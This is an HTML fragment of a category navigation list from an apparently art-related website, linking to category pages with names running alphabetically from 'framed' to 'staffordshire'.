	<li class="cat-item cat-item-2517"><a href="https://theborderfinearts.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://theborderfinearts.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://theborderfinearts.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://theborderfinearts.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://theborderfinearts.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://theborderfinearts.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://theborderfinearts.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://theborderfinearts.com/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://theborderfinearts.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://theborderfinearts.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://theborderfinearts.com/category/fussy/" >fussy</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://theborderfinearts.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://theborderfinearts.com/category/gadot/" >gadot</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://theborderfinearts.com/category/galleries/" >galleries</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://theborderfinearts.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://theborderfinearts.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://theborderfinearts.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://theborderfinearts.com/category/gardeners/" >gardeners</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://theborderfinearts.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://theborderfinearts.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://theborderfinearts.com/category/geometry/" >geometry</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://theborderfinearts.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://theborderfinearts.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://theborderfinearts.com/category/gicl/" >gicl</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://theborderfinearts.com/category/gillian/" >gillian</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://theborderfinearts.com/category/gismography/" >gismography</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://theborderfinearts.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://theborderfinearts.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://theborderfinearts.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://theborderfinearts.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://theborderfinearts.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://theborderfinearts.com/category/gorkha/" >gorkha</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://theborderfinearts.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://theborderfinearts.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://theborderfinearts.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://theborderfinearts.com/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://theborderfinearts.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://theborderfinearts.com/category/grebe/" >grebe</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://theborderfinearts.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://theborderfinearts.com/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://theborderfinearts.com/category/groundbreaking/" >groundbreaking</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://theborderfinearts.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://theborderfinearts.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://theborderfinearts.com/category/hairspray/" >hairspray</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://theborderfinearts.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://theborderfinearts.com/category/halloa/" >halloa</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://theborderfinearts.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://theborderfinearts.com/category/harms/" >harms</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://theborderfinearts.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://theborderfinearts.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://theborderfinearts.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://theborderfinearts.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://theborderfinearts.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://theborderfinearts.com/category/heredities/" >heredities</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://theborderfinearts.com/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://theborderfinearts.com/category/heubach/" >heubach</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://theborderfinearts.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://theborderfinearts.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://theborderfinearts.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://theborderfinearts.com/category/hilltop/" >hilltop</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://theborderfinearts.com/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://theborderfinearts.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://theborderfinearts.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://theborderfinearts.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://theborderfinearts.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://theborderfinearts.com/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://theborderfinearts.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://theborderfinearts.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://theborderfinearts.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://theborderfinearts.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://theborderfinearts.com/category/hussar/" >hussar</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://theborderfinearts.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://theborderfinearts.com/category/ielts/" >ielts</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://theborderfinearts.com/category/ikaw/" >ikaw</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://theborderfinearts.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://theborderfinearts.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://theborderfinearts.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://theborderfinearts.com/category/inaugural/" >inaugural</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://theborderfinearts.com/category/incomparable/" >incomparable</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://theborderfinearts.com/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://theborderfinearts.com/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://theborderfinearts.com/category/instudio/" >instudio</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://theborderfinearts.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://theborderfinearts.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://theborderfinearts.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://theborderfinearts.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://theborderfinearts.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://theborderfinearts.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://theborderfinearts.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://theborderfinearts.com/category/jami/" >jami</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://theborderfinearts.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://theborderfinearts.com/category/jemima/" >jemima</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://theborderfinearts.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://theborderfinearts.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://theborderfinearts.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://theborderfinearts.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://theborderfinearts.com/category/junmujar/" >junmujar</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://theborderfinearts.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://theborderfinearts.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://theborderfinearts.com/category/kestrels/" >kestrels</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://theborderfinearts.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://theborderfinearts.com/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://theborderfinearts.com/category/knit/" >knit</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://theborderfinearts.com/category/knitting/" >knitting</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://theborderfinearts.com/category/kung/" >kung</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://theborderfinearts.com/category/ladiesfinger/" >ladiesfinger</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://theborderfinearts.com/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://theborderfinearts.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://theborderfinearts.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://theborderfinearts.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://theborderfinearts.com/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://theborderfinearts.com/category/layering/" >layering</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://theborderfinearts.com/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://theborderfinearts.com/category/lefifi/" >lefifi</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://theborderfinearts.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://theborderfinearts.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://theborderfinearts.com/category/leng/" >leng</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://theborderfinearts.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://theborderfinearts.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://theborderfinearts.com/category/lifting/" >lifting</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://theborderfinearts.com/category/lightroom/" >lightroom</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://theborderfinearts.com/category/lilli/" >lilli</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://theborderfinearts.com/category/lilliputian/" >lilliputian</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://theborderfinearts.com/category/liminality/" >liminality</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://theborderfinearts.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://theborderfinearts.com/category/limousine/" >limousine</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://theborderfinearts.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://theborderfinearts.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://theborderfinearts.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://theborderfinearts.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://theborderfinearts.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://theborderfinearts.com/category/livonia/" >livonia</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://theborderfinearts.com/category/loki/" >loki</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://theborderfinearts.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://theborderfinearts.com/category/lookout/" >lookout</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://theborderfinearts.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://theborderfinearts.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://theborderfinearts.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://theborderfinearts.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://theborderfinearts.com/category/lumber/" >lumber</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://theborderfinearts.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://theborderfinearts.com/category/macallan/" >macallan</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://theborderfinearts.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://theborderfinearts.com/category/madhubani/" >madhubani</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://theborderfinearts.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://theborderfinearts.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://theborderfinearts.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://theborderfinearts.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://theborderfinearts.com/category/mallard/" >mallard</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://theborderfinearts.com/category/manuscript/" >manuscript</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://theborderfinearts.com/category/mapping/" >mapping</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://theborderfinearts.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://theborderfinearts.com/category/masking/" >masking</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://theborderfinearts.com/category/matting/" >matting</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://theborderfinearts.com/category/mcinroy/" >mcinroy</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://theborderfinearts.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://theborderfinearts.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://theborderfinearts.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://theborderfinearts.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://theborderfinearts.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://theborderfinearts.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://theborderfinearts.com/category/midsummer/" >midsummer</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://theborderfinearts.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://theborderfinearts.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://theborderfinearts.com/category/miniart/" >miniart</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://theborderfinearts.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://theborderfinearts.com/category/minting/" >minting</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://theborderfinearts.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://theborderfinearts.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://theborderfinearts.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://theborderfinearts.com/category/monoprint/" >monoprint</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://theborderfinearts.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://theborderfinearts.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://theborderfinearts.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://theborderfinearts.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://theborderfinearts.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://theborderfinearts.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://theborderfinearts.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://theborderfinearts.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://theborderfinearts.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://theborderfinearts.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://theborderfinearts.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://theborderfinearts.com/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://theborderfinearts.com/category/northumbria/" >northumbria</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://theborderfinearts.com/category/nuthatch/" >nuthatch</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://theborderfinearts.com/category/oiling/" >oiling</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://theborderfinearts.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://theborderfinearts.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://theborderfinearts.com/category/ospreys/" >ospreys</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://theborderfinearts.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://theborderfinearts.com/category/otters/" >otters</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://theborderfinearts.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://theborderfinearts.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://theborderfinearts.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://theborderfinearts.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://theborderfinearts.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://theborderfinearts.com/category/partys/" >party&#039;s</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://theborderfinearts.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://theborderfinearts.com/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://theborderfinearts.com/category/pattachitra/" >pattachitra</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://theborderfinearts.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://theborderfinearts.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://theborderfinearts.com/category/persons/" >persons</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://theborderfinearts.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://theborderfinearts.com/category/pfisd/" >pfisd</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://theborderfinearts.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://theborderfinearts.com/category/plant/" >plant</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://theborderfinearts.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://theborderfinearts.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://theborderfinearts.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://theborderfinearts.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://theborderfinearts.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://theborderfinearts.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://theborderfinearts.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://theborderfinearts.com/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://theborderfinearts.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://theborderfinearts.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://theborderfinearts.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://theborderfinearts.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://theborderfinearts.com/category/quilt/" >quilt</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://theborderfinearts.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://theborderfinearts.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://theborderfinearts.com/category/ractical/" >ractical</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://theborderfinearts.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://theborderfinearts.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://theborderfinearts.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://theborderfinearts.com/category/rareborder/" >rareborder</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://theborderfinearts.com/category/rather/" >rather</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://theborderfinearts.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://theborderfinearts.com/category/reasonably/" >reasonably</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://theborderfinearts.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://theborderfinearts.com/category/rebelle/" >rebelle</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://theborderfinearts.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://theborderfinearts.com/category/reginald/" >reginald</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://theborderfinearts.com/category/reposal/" >reposal</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://theborderfinearts.com/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://theborderfinearts.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://theborderfinearts.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://theborderfinearts.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://theborderfinearts.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://theborderfinearts.com/category/reynard/" >reynard</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://theborderfinearts.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://theborderfinearts.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://theborderfinearts.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://theborderfinearts.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://theborderfinearts.com/category/sable/" >sable</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://theborderfinearts.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://theborderfinearts.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://theborderfinearts.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://theborderfinearts.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://theborderfinearts.com/category/saree/" >saree</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://theborderfinearts.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://theborderfinearts.com/category/schmid/" >schmid</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://theborderfinearts.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://theborderfinearts.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://theborderfinearts.com/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://theborderfinearts.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://theborderfinearts.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://theborderfinearts.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://theborderfinearts.com/category/seeman/" >seeman</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://theborderfinearts.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://theborderfinearts.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://theborderfinearts.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://theborderfinearts.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://theborderfinearts.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://theborderfinearts.com/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://theborderfinearts.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://theborderfinearts.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://theborderfinearts.com/category/sheperd/" >sheperd</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://theborderfinearts.com/category/shepherd/" >shepherd</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://theborderfinearts.com/category/sherratt/" >sherratt</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://theborderfinearts.com/category/shetland/" >shetland</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://theborderfinearts.com/category/shoreline/" >shoreline</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://theborderfinearts.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://theborderfinearts.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://theborderfinearts.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://theborderfinearts.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://theborderfinearts.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://theborderfinearts.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://theborderfinearts.com/category/sitzendorf/" >sitzendorf</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://theborderfinearts.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://theborderfinearts.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://theborderfinearts.com/category/snacks/" >snacks</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://theborderfinearts.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://theborderfinearts.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://theborderfinearts.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://theborderfinearts.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://theborderfinearts.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://theborderfinearts.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://theborderfinearts.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://theborderfinearts.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://theborderfinearts.com/category/springer/" >springer</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://theborderfinearts.com/category/staffies/" >staffies</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://theborderfinearts.com/category/staffordshire/" >staffordshire</a>
</li>
